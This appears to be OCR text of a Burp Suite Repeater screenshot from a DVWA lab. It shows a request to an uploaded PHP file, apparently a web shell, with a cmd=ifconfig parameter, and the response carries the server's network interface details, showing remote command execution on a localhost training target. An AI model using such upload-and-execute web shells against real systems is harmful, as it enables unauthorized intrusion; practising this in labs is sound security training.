 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/new.php?cmd=ifconfig HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=df02dae4b78f8678b12a751b2d3e9397; security=low
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jul 2025 05:27:10 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 888
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
11 inet 172.16.50.4 netmask 255.255.255.0 broadcast 172.16.50.255
12 inet6 fe80::5050:b14f:bf38:4e41 prefixlen 64 scopeid 0x20<link>
13 ether 08:00:27:47:e1:3b txqueuelen 1000 (Ethernet)
14 RX packets 1281 bytes 1334338 (1.2 MiB)
15 RX errors 0 dropped 0 overruns 0 frame 0
16 TX packets 1212 bytes 121912 (119.0 KiB)
17 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
18
19 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
20 inet 127.0.0.1 netmask 255.0.0.0
21 inet6 ::1 prefixlen 128 scopeid 0x10<host>
22 loop txqueuelen 1000 (Local Loopback)
23 RX packets 383 bytes 70006 (68.3 KiB)
24 RX errors 0 dropped 0 overruns 0 frame 0
25 TX packets 383 bytes 70006 (68.3 KiB)
26 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
27
28